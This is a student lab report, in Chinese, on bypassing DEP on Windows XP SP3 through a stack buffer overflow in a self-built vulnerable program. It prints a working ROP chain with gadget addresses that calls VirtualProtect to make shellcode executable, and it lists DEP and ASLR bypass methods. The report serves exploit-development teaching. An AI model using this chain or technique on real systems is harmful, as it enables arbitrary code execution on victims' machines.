实验目的：
在xp的sp3版本上，绕过DEP保护，实现缓冲区溢出攻击。
注：没有充分考虑ASLR的因素

实验环境：

主机:windows7
虚拟机:xp(sp3)

实验设计：

- 构造了一个存在缓冲区漏洞的程序
- 进行缓冲区溢出攻击

详细过程：

下面叙述我是如何绕过DEP保护的，有点冗长，但记录了一步一步思考的过程。
目录

目录 2
漏洞程序的构造 2
执行一个简单的prinf 2
注入shellcode执行 3
字符串截断的问题 4
构造ROP链 4
一些问题 7

漏洞程序的构造
具体代码见 target.c
其结构特别简单，就是读取文件(hack_toy.txt)，然后把结果放在一个1024的数组里面。通过对文件进行特殊构造，来达到攻击的目的。

执行一个简单的prinf
在xp(sp1)版本，我们可以在栈上运行shellcode，但是到了sp3版本，这种方式不能成功。
但是，可以尝试执行简单的printf函数，在返回地址处填上printf的入口地址，就可以执行printf函数了。代码见attck_printf.py
受此启发，我们可以运行一个特殊的API，这些API可以更改DEP的设置，从而为我们提供方便。

注入shellcode执行

上图是一些特殊的API函数。本实验选用的是VirtualProtect函数。该函数的定义如下

BOOL WINAPI VirtualProtect(
_In_ LPVOID lpAddress,
_In_ SIZE_T dwSize,
_In_ DWORD flNewProtect,
_Out_ PDWORD lpflOldProtect
);

这个函数可以改变一块内存的权限，这些权限包括读，写，运行。借助这个函数，我们只要把shellcode所在的内存权限改成可运行的(PAGE_EXECUTE_READWRITE 0x40), 就可以达到攻击的目的了。
这个很简单，如下是栈空间布局, 攻击代码见attack_VirtualProtect_norop.py
……. | ……
 | lpflOldProtect
 | flNewProtect
 | dwSize
 | lpAddress
参数 | Shellcode的地址
返回地址 | VirtualProtect
CalcAverage | …….
…….

同理,我们还可以使用VirtualAlloc这个函数，具体情况此处不赘述，攻击代码见
attack_VirtualAlloc_norop.py。

字符串截断的问题
DEP就这样容易的被绕过，攻击代码也很简单。但是事实真的这样么？不是，在我的程序中，我是用的是fread这个函数来写buffer。fread不会截断字符串，但是像strcpy函数就会截断字符串，遇到’\x00’就停止复制了。所以我们构造的特殊文件(hack_toy.txt)中不能出现’\x00’字符。
现实情况更复杂，不仅仅是\x00字符的问题，对于特定的程序特定的函数，还会有其他字符不能使用，这些统称为’坏字符’。
这就给我们的攻击带来了难度。解决的办法就是，重用电脑的上的指令在栈上实现我们期望的布局。这个技术叫做ROP。

构造ROP链
关于ROP的原理和概念，在此不做赘述。我的攻击代码是：attack_VirtualProtect_rop.py.
在”注入shellcode执行”这节提到，我希望得到一个特殊的stack布局，从而执行VirtualProtect。构造stack有两种方式:
- 直接构造stack
- 把值先写在寄存器中，然后使用pushad，把寄存器中的值写进stack
我选的是第二种方式，操作起来比较简单。不过它有个限制，就是pushad只能把八寄存器压入栈中(EAX,ECX,EDX,EBX,ESP,EBP,ESI,EDI)。所以，如果你需要操作的参数多余八个，就不方便了。比如，对于VirtualProtect我需要构造六个值，就可以使用pushad。但是对于VirtualAlloc函数，它需要和memcpy或者wpm配合使用，需要构造十个值。
考虑到pushad压入寄存器的顺序，需要做这样的安排，
#edi rop_nop
#esi VirtualProtect
#ebp shellcode_addr
#esp lpaddress
#ebx dwsize
#edx flnewprotect
#ecx floldprotect
#eax rop_nop or addr of VirtualProtect in stack

下面就逐一讲述，对于每个值的构造过程。

#-----------------------[rop_nop -> edi]-#
#这个寄存器用不到，填入 #nop#retn 指令序列(gadgets)
#恰好在0x77BF72D5地址处有这个序列
#下面就要把这个地址赋给 EDI寄存器，简单的POP命令就可以做到
#在0x77BF3B47地址处搜索到 #POP EDI#RETN 这个序列
rop=struct.pack('<L',0x77BF3B47) #POP EDI#RETN
rop+=struct.pack('<L',0x77BF72D5) #rop_nop#retn

#-----------------------[VirtualProtect (0x7c801ad4) -> esi]-#
#需要把VirtualProtect(0x7c801ad4)的地址赋给ESI，简单的用 #POP ESI#RETN
#在0x7c921D52处找到了这个序列
rop+=struct.pack('<L',0x7c921D52) #POP ESI#RETN
rop+=struct.pack('<L',0x7c801ad4) #VirtualProtect

#-----------------------[JMP ESP (0x7C874413) -> ebp]-#
#需要把shellcode的地址0x0022efA0赋给EBP，但是这个地址中有\x00
#不能使用上面用的POP赋值，会被截断
#所以我们需要精心构造一串序列来生成这个值，并赋给EBP
#因为EBP是不常用寄存器，我们能利用的gadgets很少
#我只找到了这样的几个：
# #POP EBP #RETN
# #INC EBP #RETN
# #XCHG EAX，EBP #RETN
#最后一个gadgets，我找了好久，能找到它真的很幸运
#因为只有前两个的话，发挥空间很小
#只能POP一个不包含\x00的初始值，然后不断地INC，这需要加很久很久
#但是有了#XCHG EAX，EBP #RETN，我们就可以在常用的寄存器上把值算出来，然后赋给EBP
#我先把0x801177d0赋给ECX，然后让ECX乘以二，
#这样\x80就会变成\x00，0x1177d0就会变成0x0022efA0
#最终ECX就是我们期望得到的shellcode的地址0x0022efA0
#然后把ECX和EBP的值交换
rop+=struct.pack('<L',0x77C221EE) # POP ECX # RETN
rop+=struct.pack('<L',0x801177d0) #
rop+=struct.pack('<L',0x77C1AF07) #ADD ECX,ECX#RETN
rop+=struct.pack('<L',0x77c09bb5) #mov eax, ecx #retn
rop+=struct.pack('<L',0x7c954529) #xchg eax, ebp#retn

#-----------------------[lpaddress -> ESP]-#
#ESP的值没有管，因为我没有精确定位VirtualProtect要改变权限的范围
#包括下面的dwsize，我也给它赋了一个较大的值
#leave it

#-----------------------[dwsize (0x10101010) -> ebx]-#
#简单的POP一个较大的值就可以了，
#要更精确定位的话，可以通过ECX先把值算出来，然后再把ECX的值传给EBX
#下面的EDX就是这样做的
rop+=struct.pack('<L',0x77BF362C) #POP EBX#RETN
rop+=struct.pack('<L',0x10101010) #

#-----------------------[flnewprotect (0x00000040) -> edx]-#
#这个序列把ECX和EDX一块构造了
#0x40是个比较小的值，
#对于这种小数值，最简单的就是从-1(FFFFFFFF)开始INC，不断加加就可以
#不过我找到了ADD ECX,ECX，相当于不断乘以2，这样算的更快一些
rop+=struct.pack('<L',0x77C221EE) # POP ECX # RETN ???
rop+=struct.pack('<L',0xffffffff) # ->0x40
rop+=struct.pack('<L',0x7C98301F) #INC ECX #RETN
rop+=struct.pack('<L',0x7C98301F) #INC ECX #RETN
rop+=struct.pack('<L',0x77C1AF07) #ADD ECX,ECX#RETN
rop+=struct.pack('<L',0x77C1AF07) #ADD ECX,ECX#RETN
rop+=struct.pack('<L',0x77C1AF07) #ADD ECX,ECX#RETN
rop+=struct.pack('<L',0x77C1AF07) #ADD ECX,ECX#RETN
rop+=struct.pack('<L',0x77C1AF07) #ADD ECX,ECX#RETN
rop+=struct.pack('<L',0x77C1AF07) #ADD ECX,ECX#RETN 2^6 0x40
rop+=struct.pack('<L',0x7C922B50) #MOV EDX,ECX#RETN (0x40) -> EDX
#-----------------------[floldprotect (0x00000040) -> ecx]-#

#-----------------------[rop_nop () -> eax]-#
#EAX没有用到，填充#NOP #RETN
rop+=struct.pack('<L',0x77BF1D16) #POP EAX#RETN
rop+=struct.pack('<L',0x77Bf72D5) #NOP#RETN

#-----------------------[pushad]-#
#最后一步了，这个也找了好久
#没有找到# PUSHAD # RETN
#但是找到了# PUSHAD # ADD AL,0EF # RETN
rop+=struct.pack('<L',0x77C267F0) # PUSHAD # ADD AL,0EF # RETN

最后展示一下实验结果，


一些问题
- 工具自动构造ROP链
Immunity debugger有个插件mona.py可以实现部分自动化，至少能给出一份不错的建议。

- 绕过DEP和ASLR的方式
- 攻击未启用ASLR的模块
- 堆喷射（HeapSpray）技术
- 覆盖部分返回地址
- Java Applet Spray
- JIT Spray
- 基于SharedUserData的方法

实验结论：

实验体会：（碰到的问题、如何解决、有何体会）

学生签名：
日期：

